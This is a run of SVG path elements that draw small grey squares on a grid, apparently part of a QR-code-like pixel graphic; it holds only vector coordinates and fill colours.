<path d="M42.9743 5.15694H41.2554V6.87592H42.9743V5.15694Z" fill="#4F4F4F"/>
<path d="M46.4123 5.15694H44.6933V6.87592H46.4123V5.15694Z" fill="#4F4F4F"/>
<path d="M48.1313 5.15694H46.4123V6.87592H48.1313V5.15694Z" fill="#4F4F4F"/>
<path d="M49.8502 5.15694H48.1313V6.87592H49.8502V5.15694Z" fill="#4F4F4F"/>
<path d="M53.2882 5.15694H51.5692V6.87592H53.2882V5.15694Z" fill="#4F4F4F"/>
<path d="M56.7261 5.15694H55.0071V6.87592H56.7261V5.15694Z" fill="#4F4F4F"/>
<path d="M58.4451 5.15694H56.7261V6.87592H58.4451V5.15694Z" fill="#4F4F4F"/>
<path d="M60.1641 5.15694H58.4451V6.87592H60.1641V5.15694Z" fill="#4F4F4F"/>
<path d="M63.602 5.15694H61.883V6.87592H63.602V5.15694Z" fill="#4F4F4F"/>
<path d="M1.71897 6.87592H0V8.59489H1.71897V6.87592Z" fill="#4F4F4F"/>
<path d="M5.15692 6.87592H3.43795V8.59489H5.15692V6.87592Z" fill="#4F4F4F"/>
<path d="M6.87589 6.87592H5.15692V8.59489H6.87589V6.87592Z" fill="#4F4F4F"/>
<path d="M8.59487 6.87592H6.87589V8.59489H8.59487V6.87592Z" fill="#4F4F4F"/>
<path d="M12.0328 6.87592H10.3138V8.59489H12.0328V6.87592Z" fill="#4F4F4F"/>
<path d="M18.9087 6.87592H17.1897V8.59489H18.9087V6.87592Z" fill="#4F4F4F"/>
<path d="M20.6277 6.87592H18.9087V8.59489H20.6277V6.87592Z" fill="#4F4F4F"/>
<path d="M29.2225 6.87592H27.5036V8.59489H29.2225V6.87592Z" fill="#4F4F4F"/>
<path d="M30.9415 6.87592H29.2225V8.59489H30.9415L30.9415 6.87592Z" fill="#4F4F4F"/>
<path d="M37.8174 6.87592H36.0984V8.59489H37.8174V6.87592Z" fill="#4F4F4F"/>
<path d="M41.2554 6.87592H39.5364V8.59489H41.2554V6.87592Z" fill="#4F4F4F"/>
<path d="M44.6933 6.87592H42.9743V8.59489H44.6933V6.87592Z" fill="#4F4F4F"/>
<path d="M53.2882 6.87592H51.5692V8.59489H53.2882V6.87592Z" fill="#4F4F4F"/>
<path d="M56.7261 6.87592H55.0071V8.59489H56.7261V6.87592Z" fill="#4F4F4F"/>
<path d="M58.4451 6.87592H56.7261V8.59489H58.4451V6.87592Z" fill="#4F4F4F"/>
<path d="M60.1641 6.87592H58.4451V8.59489H60.1641V6.87592Z" fill="#4F4F4F"/>
<path d="M63.602 6.87592H61.883V8.59489H63.602V6.87592Z" fill="#4F4F4F"/>
<path d="M1.71897 8.59489H0V10.3139H1.71897V8.59489Z" fill="#4F4F4F"/>
<path d="M12.0328 8.59489H10.3138V10.3139H12.0328V8.59489Z" fill="#4F4F4F"/>
<path d="M20.6277 8.59489H18.9087V10.3139H20.6277V8.59489Z" fill="#4F4F4F"/>
<path d="M34.3795 8.59489H32.6605V10.3139H34.3795V8.59489Z" fill="#4F4F4F"/>
<path d="M37.8174 8.59489H36.0984V10.3139H37.8174V8.59489Z" fill="#4F4F4F"/>
<path d="M41.2554 8.59489H39.5364V10.3139H41.2554V8.59489Z" fill="#4F4F4F"/>
<path d="M44.6933 8.59489H42.9743V10.3139H44.6933V8.59489Z" fill="#4F4F4F"/>
<path d="M48.1313 8.59489H46.4123V10.3139H48.1313V8.59489Z" fill="#4F4F4F"/>
<path d="M49.8502 8.59489H48.1313V10.3139H49.8502V8.59489Z" fill="#4F4F4F"/>
<path d="M53.2882 8.59489H51.5692V10.3139H53.2882V8.59489Z" fill="#4F4F4F"/>
<path d="M63.602 8.59489H61.883V10.3139H63.602V8.59489Z" fill="#4F4F4F"/>
<path d="M1.71897 10.3139H0V12.0329H1.71897V10.3139Z" fill="#4F4F4F"/>
<path d="M3.43795 10.3139H1.71897V12.0329H3.43795V10.3139Z" fill="#4F4F4F"/>
<path d="M5.15692 10.3139H3.43795V12.0329H5.15692V10.3139Z" fill="#4F4F4F"/>
<path d="M6.87589 10.3139H5.15692V12.0329H6.87589V10.3139Z" fill="#4F4F4F"/>
<path d="M8.59487 10.3139H6.87589V12.0329H8.59487V10.3139Z" fill="#4F4F4F"/>
<path d="M10.3138 10.3139H8.59487V12.0329H10.3138V10.3139Z" fill="#4F4F4F"/>
<path d="M12.0328 10.3139H10.3138V12.0329H12.0328V10.3139Z" fill="#4F4F4F"/>
<path d="M15.4708 10.3139H13.7518V12.0329H15.4708V10.3139Z" fill="#4F4F4F"/>
<path d="M18.9087 10.3139H17.1897V12.0329H18.9087V10.3139Z" fill="#4F4F4F"/>
<path d="M22.3467 10.3139H20.6277L20.6277 12.0329H22.3467V10.3139Z" fill="#4F4F4F"/>
<path d="M25.7846 10.3139H24.0656V12.0329H25.7846V10.3139Z" fill="#4F4F4F"/>
<path d="M29.2225 10.3139H27.5036V12.0329H29.2225V10.3139Z" fill="#4F4F4F"/>
<path d="M32.6605 10.3139H30.9415V12.0329H32.6605V10.3139Z" fill="#4F4F4F"/>
<path d="M36.0984 10.3139H34.3795V12.0329H36.0984V10.3139Z" fill="#4F4F4F"/>
<path d="M39.5364 10.3139H37.8174V12.0329H39.5364V10.3139Z" fill="#4F4F4F"/>
<path d="M42.9743 10.3139H41.2554V12.0329H42.9743V10.3139Z" fill="#4F4F4F"/>
<path d="M46.4123 10.3139H44.6933V12.0329H46.4123V10.3139Z" fill="#4F4F4F"/>
<path d="M49.8502 10.3139H48.1313V12.0329H49.8502V10.3139Z" fill="#4F4F4F"/>
<path d="M53.2882 10.3139H51.5692V12.0329H53.2882V10.3139Z" fill="#4F4F4F"/>
<path d="M55.0071 10.3139H53.2882V12.0329H55.0071V10.3139Z" fill="#4F4F4F"/>
<path d="M56.7261 10.3139H55.0071V12.0329H56.7261V10.3139Z" fill="#4F4F4F"/>
<path d="M58.4451 10.3139H56.7261V12.0329H58.4451V10.3139Z" fill="#4F4F4F"/>
<path d="M60.1641 10.3139H58.4451V12.0329H60.1641V10.3139Z" fill="#4F4F4F"/>
<path d="M61.883 10.3139H60.1641V12.0329H61.883V10.3139Z" fill="#4F4F4F"/>
<path d="M63.602 10.3139H61.883V12.0329H63.602V10.3139Z" fill="#4F4F4F"/>
<path d="M17.1897 12.0329H15.4708V13.7518H17.1897V12.0329Z" fill="#4F4F4F"/>
<path d="M18.9087 12.0329H17.1897V13.7518H18.9087V12.0329Z" fill="#4F4F4F"/>
<path d="M20.6277 12.0329H18.9087V13.7518H20.6277L20.6277 12.0329Z" fill="#4F4F4F"/>
<path d="M24.0656 12.0329H22.3467L22.3467 13.7518H24.0656V12.0329Z" fill="#4F4F4F"/>
<path d="M27.5036 12.0329H25.7846L25.7846 13.7518H27.5036L27.5036 12.0329Z" fill="#4F4F4F"/>
<path d="M32.6605 12.0329H30.9415V13.7518H32.6605V12.0329Z" fill="#4F4F4F"/>
<path d="M36.0984 12.0329H34.3795V13.7518H36.0984V12.0329Z" fill="#4F4F4F"/>
<path d="M41.2554 12.0329H39.5364V13.7518H41.2554V12.0329Z" fill="#4F4F4F"/>
<path d="M42.9743 12.0329H41.2554V13.7518H42.9743V12.0329Z" fill="#4F4F4F"/>
<path d="M44.6933 12.0329H42.9743V13.7518H44.6933V12.0329Z" fill="#4F4F4F"/>
<path d="M48.1313 12.0329H46.4123V13.7518H48.1313V12.0329Z" fill="#4F4F4F"/>
<path d="M3.43795 13.7518H1.71897V15.4708H3.43795V13.7518Z" fill="#4F4F4F"/>
<path d="M5.15692 13.7518H3.43795V15.4708H5.15692V13.7518Z" fill="#4F4F4F"/>
<path d="M6.87589 13.7518H5.15692V15.4708H6.87589V13.7518Z" fill="#4F4F4F"/>
<path d="M12.0328 13.7518H10.3138V15.4708H12.0328V13.7518Z" fill="#4F4F4F"/>
<path d="M13.7518 13.7518H12.0328V15.4708H13.7518V13.7518Z" fill="#4F4F4F"/>
<path d="M15.4708 13.7518H13.7518V15.4708H15.4708V13.7518Z" fill="#4F4F4F"/>
<path d="M18.9087 13.7518H17.1897V15.4708H18.9087V13.7518Z" fill="#4F4F4F"/>
<path d="M20.6277 13.7518H18.9087V15.4708H20.6277V13.7518Z" fill="#4F4F4F"/>
<path d="M25.7846 13.7518H24.0656V15.4708H25.7846L25.7846 13.7518Z" fill="#4F4F4F"/>
<path d="M27.5036 13.7518H25.7846L25.7846 15.4708H27.5036V13.7518Z" fill="#4F4F4F"/>
<path d="M34.3795 13.7518H32.6605V15.4708H34.3795V13.7518Z" fill="#4F4F4F"/>
<path d="M39.5364 13.7518H37.8174V15.4708H39.5364V13.7518Z" fill="#4F4F4F"/>
<path d="M44.6933 13.7518H42.9743V15.4708H44.6933V13.7518Z" fill="#4F4F4F"/>
<path d="M46.4123 13.7518H44.6933V15.4708H46.4123V13.7518Z" fill="#4F4F4F"/>
<path d="M48.1313 13.7518H46.4123V15.4708H48.1313V13.7518Z" fill="#4F4F4F"/>
<path d="M49.8502 13.7518H48.1313V15.4708H49.8502V13.7518Z" fill="#4F4F4F"/>
<path d="M51.5692 13.7518H49.8502V15.4708H51.5692V13.7518Z" fill="#4F4F4F"/>
<path d="M63.602 13.7518H61.883V15.4708H63.602V13.7518Z" fill="#4F4F4F"/>
<path d="M1.71897 15.4708H0V17.1898H1.71897V15.4708Z" fill="#4F4F4F"/>
<path d="M8.59487 15.4708H6.87589V17.1898H8.59487V15.4708Z" fill="#4F4F4F"/>
<path d="M10.3138 15.4708H8.59487V17.1898H10.3138V15.4708Z" fill="#4F4F4F"/>
<path d="M13.7518 15.4708H12.0328V17.1898H13.7518V15.4708Z" fill="#4F4F4F"/>
<path d="M15.4708 15.4708H13.7518V17.1898H15.4708V15.4708Z" fill="#4F4F4F"/>
<path d="M20.6277 15.4708H18.9087V17.1898H20.6277V15.4708Z" fill="#4F4F4F"/>
<path d="M22.3467 15.4708H20.6277V17.1898H22.3467V15.4708Z" fill="#4F4F4F"/>
<path d="M24.0656 15.4708H22.3467V17.1898H24.0656V15.4708Z" fill="#4F4F4F"/>
<path d="M29.2225 15.4708H27.5036L27.5036 17.1898H29.2225V15.4708Z" fill="#4F4F4F"/>
<path d="M30.9415 15.4708H29.2225V17.1898H30.9415V15.4708Z" fill="#4F4F4F"/>
<path d="M36.0984 15.4708H34.3795V17.1898H36.0984V15.4708Z" fill="#4F4F4F"/>
<path d="M37.8174 15.4708H36.0984V17.1898H37.8174V15.4708Z" fill="#4F4F4F"/>
<path d="M39.5364 15.4708H37.8174V17.1898H39.5364V15.4708Z" fill="#4F4F4F"/>
<path d="M42.9743 15.4708H41.2554V17.1898H42.9743V15.4708Z" fill="#4F4F4F"/>
<path d="M44.6933 15.4708H42.9743V17.1898H44.6933V15.4708Z" fill="#4F4F4F"/>
<path d="M46.4123 15.4708H44.6933V17.1898H46.4123V15.4708Z" fill="#4F4F4F"/>
<path d="M51.5692 15.4708H49.8502V17.1898H51.5692V15.4708Z" fill="#4F4F4F"/>
<path d="M53.2882 15.4708H51.5692V17.1898H53.2882V15.4708Z" fill="#4F4F4F"/>
<path d="M55.0071 15.4708H53.2882V17.1898H55.0071V15.4708Z" fill="#4F4F4F"/>
<path d="M58.4451 15.4708H56.7261V17.1898H58.4451V15.4708Z" fill="#4F4F4F"/>
<path d="M63.602 15.4708H61.883V17.1898H63.602V15.4708Z" fill="#4F4F4F"/>
<path d="M1.71897 17.1898H0V18.9088H1.71897V17.1898Z" fill="#4F4F4F"/>
<path d="M3.43795 17.1898H1.71897V18.9088H3.43795V17.1898Z" fill="#4F4F4F"/>
<path d="M6.87589 17.1898H5.15692V18.9088H6.87589V17.1898Z" fill="#4F4F4F"/>
<path d="M10.3138 17.1898H8.59487V18.9088H10.3138V17.1898Z" fill="#4F4F4F"/>
<path d="M12.0328 17.1898H10.3138V18.9088H12.0328V17.1898Z" fill="#4F4F4F"/>
<path d="M15.4708 17.1898H13.7518V18.9088H15.4708V17.1898Z" fill="#4F4F4F"/>
<path d="M18.9087 17.1898H17.1897V18.9088H18.9087V17.1898Z" fill="#4F4F4F"/>
<path d="M20.6277 17.1898H18.9087V18.9088H20.6277V17.1898Z" fill="#4F4F4F"/>
<path d="M22.3467 17.1898H20.6277V18.9088H22.3467V17.1898Z" fill="#4F4F4F"/>
<path d="M27.5036 17.1898H25.7846V18.9088H27.5036L27.5036 17.1898Z" fill="#4F4F4F"/>
<path d="M30.9415 17.1898H29.2225L29.2226 18.9088H30.9415V17.1898Z" fill="#4F4F4F"/>
<path d="M37.8174 17.1898H36.0984V18.9088H37.8174V17.1898Z" fill="#4F4F4F"/>
<path d="M39.5364 17.1898H37.8174V18.9088H39.5364V17.1898Z" fill="#4F4F4F"/>
<path d="M42.9743 17.1898H41.2554V18.9088H42.9743V17.1898Z" fill="#4F4F4F"/>
<path d="M51.5692 17.1898H49.8502V18.9088H51.5692V17.1898Z" fill="#4F4F4F"/>
<path d="M58.4451 17.1898H56.7261V18.9088H58.4451V17.1898Z" fill="#4F4F4F"/>
<path d="M10.3138 18.9088H8.59487V20.6277H10.3138V18.9088Z" fill="#4F4F4F"/>
<path d="M13.7518 18.9088H12.0328V20.6277H13.7518V18.9088Z" fill="#4F4F4F"/>
<path d="M20.6277 18.9088H18.9087V20.6277H20.6277V18.9088Z" fill="#4F4F4F"/>
<path d="M22.3467 18.9088H20.6277V20.6277H22.3467V18.9088Z" fill="#4F4F4F"/>
<path d="M25.7846 18.9088H24.0656V20.6277H25.7846L25.7846 18.9088Z" fill="#4F4F4F"/>
<path d="M27.5036 18.9088H25.7846L25.7846 20.6277H27.5036V18.9088Z" fill="#4F4F4F"/>
<path d="M29.2226 18.9088H27.5036V20.6277H29.2225L29.2226 18.9088Z" fill="#4F4F4F"/>
<path d="M30.9415 18.9088H29.2226L29.2225 20.6277H30.9415V18.9088Z" fill="#4F4F4F"/>
<path d="M37.8174 18.9088H36.0984V20.6277H37.8174V18.9088Z" fill="#4F4F4F"/>
<path d="M48.1313 18.9088H46.4123V20.6277H48.1313V18.9088Z" fill="#4F4F4F"/>
<path d="M51.5692 18.9088H49.8502V20.6277H51.5692V18.9088Z" fill="#4F4F4F"/>
<path d="M55.0071 18.9088H53.2882V20.6277H55.0071V18.9088Z" fill="#4F4F4F"/>
<path d="M56.7261 18.9088H55.0071V20.6277H56.7261V18.9088Z" fill="#4F4F4F"/>
<path d="M60.1641 18.9088H58.4451V20.6277H60.1641V18.9088Z" fill="#4F4F4F"/>
<path d="M61.883 18.9088H60.1641V20.6277H61.883V18.9088Z" fill="#4F4F4F"/>
<path d="M63.602 18.9088H61.883V20.6277H63.602V18.9088Z" fill="#4F4F4F"/>
<path d="M3.43795 20.6277H1.71897V22.3467H3.43795V20.6277Z" fill="#4F4F4F"/>
<path d="M5.15692 20.6277H3.43795V22.3467H5.15692V20.6277Z" fill="#4F4F4F"/>
<path d="M12.0328 20.6277H10.3138V22.3467H12.0328V20.6277Z" fill="#4F4F4F"/>
<path d="M17.1897 20.6277H15.4708V22.3467H17.1897V20.6277Z" fill="#4F4F4F"/>
<path d="M20.6277 20.6277H18.9087V22.3467H20.6277V20.6277Z" fill="#4F4F4F"/>
<path d="M22.3467 20.6277H20.6277V22.3467H22.3467V20.6277Z" fill="#4F4F4F"/>
<path d="M24.0656 20.6277H22.3467V22.3467H24.0656V20.6277Z" fill="#4F4F4F"/>
<path d="M25.7846 20.6277H24.0656V22.3467H25.7846V20.6277Z" fill="#4F4F4F"/>
<path d="M29.2225 20.6277H27.5036L27.5036 22.3467H29.2225V20.6277Z" fill="#4F4F4F"/>
<path d="M36.0984 20.6277L34.3795 20.6277V22.3467H36.0984V20.6277Z" fill="#4F4F4F"/>
<path d="M37.8174 20.6277H36.0984V22.3467H37.8174V20.6277Z" fill="#4F4F4F"/>
<path d="M44.6933 20.6277H42.9743V22.3467H44.6933V20.6277Z" fill="#4F4F4F"/>
<path d="M46.4123 20.6277L44.6933 20.6277V22.3467H46.4123V20.6277Z" fill="#4F4F4F"/>
<path d="M49.8502 20.6277H48.1313V22.3467H49.8502V20.6277Z" fill="#4F4F4F"/>
<path d="M53.2882 20.6277H51.5692V22.3467H53.2882V20.6277Z" fill="#4F4F4F"/>
<path d="M55.0071 20.6277H53.2882V22.3467H55.0071V20.6277Z" fill="#4F4F4F"/>
<path d="M58.4451 20.6277H56.7261V22.3467H58.4451V20.6277Z" fill="#4F4F4F"/>
<path d="M63.602 20.6277H61.883V22.3467H63.602V20.6277Z" fill="#4F4F4F"/>
<path d="M5.15692 22.3467H3.43795V24.0657H5.15692V22.3467Z" fill="#4F4F4F"/>
<path d="M6.87589 22.3467L5.15692 22.3467V24.0657H6.87589V22.3467Z" fill="#4F4F4F"/>
<path d="M10.3138 22.3467L8.59487 22.3467V24.0657H10.3138V22.3467Z" fill="#4F4F4F"/>
<path d="M18.9087 22.3467H17.1897V24.0657H18.9087V22.3467Z" fill="#4F4F4F"/>
<path d="M20.6277 22.3467H18.9087V24.0657H20.6277V22.3467Z" fill="#4F4F4F"/>
<path d="M22.3467 22.3467H20.6277V24.0657H22.3467V22.3467Z" fill="#4F4F4F"/>
<path d="M30.9415 22.3467L29.2225 22.3467L29.2226 24.0657H30.9415V22.3467Z" fill="#4F4F4F"/>
<path d="M32.6605 22.3467H30.9415V24.0657H32.6605V22.3467Z" fill="#4F4F4F"/>
<path d="M37.8174 22.3467H36.0984V24.0657H37.8174V22.3467Z" fill="#4F4F4F"/>
<path d="M41.2554 22.3467H39.5364V24.0657H41.2554V22.3467Z" fill="#4F4F4F"/>
<path d="M42.9743 22.3467L41.2554 22.3467V24.0657H42.9743V22.3467Z" fill="#4F4F4F"/>
<path d="M46.4123 22.3467H44.6933V24.0657H46.4123V22.3467Z" fill="#4F4F4F"/>
<path d="M48.1313 22.3467H46.4123V24.0657H48.1313V22.3467Z" fill="#4F4F4F"/>
<path d="M51.5692 22.3467H49.8502V24.0657H51.5692V22.3467Z" fill="#4F4F4F"/>
<path d="M53.2882 22.3467H51.5692V24.0657H53.2882V22.3467Z" fill="#4F4F4F"/>
<path d="M58.4451 22.3467H56.7261V24.0657H58.4451V22.3467Z" fill="#4F4F4F"/>
<path d="M60.1641 22.3467L58.4451 22.3467V24.0657H60.1641V22.3467Z" fill="#4F4F4F"/>
<path d="M61.883 22.3467L60.1641 22.3467V24.0657H61.883V22.3467Z" fill="#4F4F4F"/>
<path d="M63.602 22.3467H61.883V24.0657H63.602V22.3467Z" fill="#4F4F4F"/>
<path d="M3.43795 24.0657H1.71897V25.7847H3.43795V24.0657Z" fill="#4F4F4F"/>
<path d="M5.15692 24.0657H3.43795V25.7847H5.15692V24.0657Z" fill="#4F4F4F"/>
<path d="M12.0328 24.0657H10.3138V25.7847H12.0328V24.0657Z" fill="#4F4F4F"/>
<path d="M13.7518 24.0657H12.0328V25.7847H13.7518V24.0657Z" fill="#4F4F4F"/>
<path d="M17.1897 24.0657H15.4708V25.7847H17.1897V24.0657Z" fill="#4F4F4F"/>
<path d="M20.6277 24.0657H18.9087V25.7847H20.6277V24.0657Z" fill="#4F4F4F"/>
<path d="M25.7846 24.0657H24.0656V25.7847H25.7846V24.0657Z" fill="#4F4F4F"/>
<path d="M30.9415 24.0657H29.2226V25.7847H30.9415V24.0657Z" fill="#4F4F4F"/>
<path d="M37.8174 24.0657H36.0984V25.7847H37.8174V24.0657Z" fill="#4F4F4F"/>
<path d="M39.5364 24.0657H37.8174V25.7847H39.5364V24.0657Z" fill="#4F4F4F"/>
<path d="M42.9743 24.0657H41.2554V25.7847H42.9743V24.0657Z" fill="#4F4F4F"/>
<path d="M44.6933 24.0657H42.9743V25.7847H44.6933V24.0657Z" fill="#4F4F4F"/>
<path d="M46.4123 24.0657H44.6933V25.7847H46.4123V24.0657Z" fill="#4F4F4F"/>
<path d="M56.7261 24.0657H55.0071V25.7847H56.7261V24.0657Z" fill="#4F4F4F"/>
<path d="M60.1641 24.0657H58.4451V25.7847H60.1641V24.0657Z" fill="#4F4F4F"/>
<path d="M63.602 24.0657H61.883V25.7847H63.602V24.0657Z" fill="#4F4F4F"/>
<path d="M1.71897 25.7847L0 25.7847V27.5037H1.71897V25.7847Z" fill="#4F4F4F"/>
<path d="M3.43795 25.7847H1.71897V27.5037H3.43795V25.7847Z" fill="#4F4F4F"/>
<path d="M6.87589 25.7847L5.15692 25.7847V27.5037H6.87589V25.7847Z" fill="#4F4F4F"/>
<path d="M10.3138 25.7847L8.59487 25.7847V27.5037H10.3138V25.7847Z" fill="#4F4F4F"/>
<path d="M13.7518 25.7847H12.0328V27.5037H13.7518V25.7847Z" fill="#4F4F4F"/>
<path d="M15.4708 25.7847H13.7518V27.5037H15.4708V25.7847Z" fill="#4F4F4F"/>
<path d="M18.9087 25.7847H17.1897V27.5037H18.9087V25.7847Z" fill="#4F4F4F"/>
<path d="M22.3467 25.7847L20.6277 25.7847L20.6277 27.5037H22.3467V25.7847Z" fill="#4F4F4F"/>
<path d="M25.7846 25.7847H24.0656V27.5037H25.7846V25.7847Z" fill="#4F4F4F"/>
<path d="M29.2226 25.7847L27.5036 25.7847V27.5037H29.2225L29.2226 25.7847Z" fill="#4F4F4F"/>
<path d="M34.3795 25.7847H32.6605V27.5037H34.3795V25.7847Z" fill="#4F4F4F"/>
<path d="M37.8174 25.7847H36.0984V27.5037H37.8174V25.7847Z" fill="#4F4F4F"/>
<path d="M39.5364 25.7847H37.8174V27.5037H39.5364V25.7847Z" fill="#4F4F4F"/>
<path d="M46.4123 25.7847H44.6933V27.5037H46.4123V25.7847Z" fill="#4F4F4F"/>
<path d="M49.8502 25.7847H48.1313V27.5037H49.8502V25.7847Z" fill="#4F4F4F"/>
<path d="M51.5692 25.7847H49.8502V27.5037H51.5692V25.7847Z" fill="#4F4F4F"/>
<path d="M53.2882 25.7847H51.5692V27.5037H53.2882V25.7847Z" fill="#4F4F4F"/>
<path d="M56.7261 25.7847H55.0071V27.5037H56.7261V25.7847Z" fill="#4F4F4F"/>
<path d="M61.883 25.7847H60.1641V27.5037H61.883V25.7847Z" fill="#4F4F4F"/>
<path d="M1.71897 27.5037H0V29.2226H1.71897V27.5037Z" fill="#4F4F4F"/>
<path d="M6.87589 27.5037H5.15692V29.2226H6.87589V27.5037Z" fill="#4F4F4F"/>
<path d="M8.59487 27.5037H6.87589V29.2226H8.59487V27.5037Z" fill="#4F4F4F"/>
<path d="M10.3138 27.5037H8.59487V29.2226H10.3138V27.5037Z" fill="#4F4F4F"/>
<path d="M12.0328 27.5037H10.3138V29.2226H12.0328V27.5037Z" fill="#4F4F4F"/>
<path d="M13.7518 27.5037H12.0328V29.2226H13.7518V27.5037Z" fill="#4F4F4F"/>
<path d="M15.4708 27.5037H13.7518V29.2226H15.4708V27.5037Z" fill="#4F4F4F"/>
<path d="M17.1897 27.5037H15.4708V29.2226H17.1897V27.5037Z" fill="#4F4F4F"/>
<path d="M18.9087 27.5037H17.1897V29.2226H18.9087V27.5037Z" fill="#4F4F4F"/>
<path d="M22.3467 27.5037H20.6277V29.2226H22.3467V27.5037Z" fill="#4F4F4F"/>
<path d="M24.0656 27.5037H22.3467V29.2226H24.0656V27.5037Z" fill="#4F4F4F"/>
<path d="M25.7846 27.5037H24.0656V29.2226H25.7846V27.5037Z" fill="#4F4F4F"/>
<path d="M30.9415 27.5037L29.2225 27.5037L29.2226 29.2226H30.9415V27.5037Z" fill="#4F4F4F"/>
<path d="M32.6605 27.5037L30.9415 27.5037V29.2226H32.6605V27.5037Z" fill="#4F4F4F"/>
<path d="M34.3795 27.5037H32.6605V29.2226H34.3795V27.5037Z" fill="#4F4F4F"/>
<path d="M37.8174 27.5037H36.0984V29.2226H37.8174V27.5037Z" fill="#4F4F4F"/>
<path d="M46.4123 27.5037H44.6933V29.2226H46.4123V27.5037Z" fill="#4F4F4F"/>
<path d="M48.1313 27.5037H46.4123V29.2226H48.1313V27.5037Z" fill="#4F4F4F"/>
<path d="M51.5692 27.5037H49.8502V29.2226H51.5692V27.5037Z" fill="#4F4F4F"/>
<path d="M53.2882 27.5037H51.5692V29.2226H53.2882V27.5037Z" fill="#4F4F4F"/>
<path d="M55.0071 27.5037H53.2882V29.2226H55.0071V27.5037Z" fill="#4F4F4F"/>
<path d="M61.883 27.5037H60.1641V29.2226H61.883V27.5037Z" fill="#4F4F4F"/>
<path d="M6.87589 29.2226H5.15692V30.9416H6.87589V29.2226Z" fill="#4F4F4F"/>
<path d="M8.59487 29.2226H6.87589V30.9416H8.59487V29.2226Z" fill="#4F4F4F"/>
<path d="M10.3138 29.2226H8.59487V30.9416H10.3138V29.2226Z" fill="#4F4F4F"/>
<path d="M13.7518 29.2226H12.0328V30.9416H13.7518V29.2226Z" fill="#4F4F4F"/>
<path d="M36.0984 29.2226H34.3795V30.9416H36.0984V29.2226Z" fill="#4F4F4F"/>
<path d="M37.8174 29.2226H36.0984V30.9416H37.8174V29.2226Z" fill="#4F4F4F"/>
<path d="M39.5364 29.2226L37.8174 29.2226V30.9416H39.5364V29.2226Z" fill="#4F4F4F"/>
<path d="M41.2554 29.2226H39.5364V30.9416H41.2554V29.2226Z" fill="#4F4F4F"/>
<path d="M42.9743 29.2226H41.2554V30.9416H42.9743V29.2226Z" fill="#4F4F4F"/>
<path d="M44.6933 29.2226L42.9743 29.2226V30.9416H44.6933V29.2226Z" fill="#4F4F4F"/>
<path d="M49.8502 29.2226H48.1313V30.9416H49.8502V29.2226Z" fill="#4F4F4F"/>
<path d="M53.2882 29.2226H51.5692V30.9416H53.2882V29.2226Z" fill="#4F4F4F"/>
<path d="M58.4451 29.2226H56.7261V30.9416H58.4451V29.2226Z" fill="#4F4F4F"/>
<path d="M12.0328 30.9416H10.3138V32.6606H12.0328V30.9416Z" fill="#4F4F4F"/>
<path d="M13.7518 30.9416H12.0328V32.6606H13.7518V30.9416Z" fill="#4F4F4F"/>
<path d="M17.1897 30.9416H15.4708V32.6606H17.1897V30.9416Z" fill="#4F4F4F"/>
<path d="M20.6277 30.9416H18.9087V32.6606H20.6277V30.9416Z" fill="#4F4F4F"/>
<path d="M25.7846 30.9416H24.0656V32.6606H25.7846V30.9416Z" fill="#4F4F4F"/>
<path d="M29.2225 30.9416H27.5036V32.6606H29.2225V30.9416Z" fill="#4F4F4F"/>
<path d="M32.6605 30.9416H30.9415V32.6606H32.6605V30.9416Z" fill="#4F4F4F"/>
<path d="M34.3795 30.9416L32.6605 30.9416V32.6606H34.3795V30.9416Z" fill="#4F4F4F"/>
<path d="M37.8174 30.9416H36.0984V32.6606H37.8174V30.9416Z" fill="#4F4F4F"/>
<path d="M41.2554 30.9416H39.5364V32.6606H41.2554V30.9416Z" fill="#4F4F4F"/>
<path d="M44.6933 30.9416H42.9743V32.6606H44.6933V30.9416Z" fill="#4F4F4F"/>
<path d="M46.4123 30.9416L44.6933 30.9416V32.6606H46.4123V30.9416Z" fill="#4F4F4F"/>
<path d="M49.8502 30.9416H48.1313V32.6606H49.8502V30.9416Z" fill="#4F4F4F"/>
<path d="M51.5692 30.9416H49.8502V32.6606H51.5692V30.9416Z" fill="#4F4F4F"/>
<path d="M53.2882 30.9416H51.5692V32.6606H53.2882V30.9416Z" fill="#4F4F4F"/>
<path d="M56.7261 30.9416L55.0071 30.9416V32.6606H56.7261V30.9416Z" fill="#4F4F4F"/>
<path d="M1.71897 32.6606H0V34.3796H1.71897V32.6606Z" fill="#4F4F4F"/>
<path d="M8.59487 32.6606H6.87589V34.3796H8.59487V32.6606Z" fill="#4F4F4F"/>
<path d="M13.7518 32.6606H12.0328V34.3796H13.7518V32.6606Z" fill="#4F4F4F"/>
<path d="M18.9087 32.6606H17.1897V34.3796H18.9087V32.6606Z" fill="#4F4F4F"/>
<path d="M20.6277 32.6606H18.9087V34.3796H20.6277V32.6606Z" fill="#4F4F4F"/>
<path d="M24.0656 32.6606H22.3467V34.3796H24.0656V32.6606Z" fill="#4F4F4F"/>
<path d="M29.2225 32.6606H27.5036V34.3796H29.2225V32.6606Z" fill="#4F4F4F"/>
<path d="M32.6605 32.6606H30.9415V34.3796H32.6605V32.6606Z" fill="#4F4F4F"/>
<path d="M37.8174 32.6606H36.0984V34.3796H37.8174V32.6606Z" fill="#4F4F4F"/>
<path d="M41.2554 32.6606H39.5364V34.3796H41.2554V32.6606Z" fill="#4F4F4F"/>
<path d="M46.4123 32.6606H44.6933V34.3796H46.4123V32.6606Z" fill="#4F4F4F"/>
<path d="M48.1313 32.6606H46.4123V34.3796H48.1313V32.6606Z" fill="#4F4F4F"/>
<path d="M49.8502 32.6606H48.1313V34.3796H49.8502V32.6606Z" fill="#4F4F4F"/>
<path d="M51.5692 32.6606H49.8502V34.3796H51.5692V32.6606Z" fill="#4F4F4F"/>
<path d="M53.2882 32.6606H51.5692V34.3796H53.2882V32.6606Z" fill="#4F4F4F"/>
<path d="M55.0071 32.6606H53.2882V34.3796H55.0071V32.6606Z" fill="#4F4F4F"/>
<path d="M56.7261 32.6606H55.0071V34.3796H56.7261V32.6606Z" fill="#4F4F4F"/>
<path d="M63.602 32.6606H61.883V34.3796H63.602V32.6606Z" fill="#4F4F4F"/>
<path d="M1.71897 34.3796H0V36.0986H1.71897V34.3796Z" fill="#4F4F4F"/>
<path d="M3.43795 34.3796H1.71897V36.0986H3.43795V34.3796Z" fill="#4F4F4F"/>
<path d="M6.87589 34.3796H5.15692V36.0986H6.87589V34.3796Z" fill="#4F4F4F"/>
<path d="M12.0328 34.3796H10.3138V36.0986H12.0328V34.3796Z" fill="#4F4F4F"/>
<path d="M20.6277 34.3796H18.9087V36.0986H20.6277V34.3796Z" fill="#4F4F4F"/>
<path d="M22.3467 34.3796H20.6277V36.0986H22.3467L22.3467 34.3796Z" fill="#4F4F4F"/>
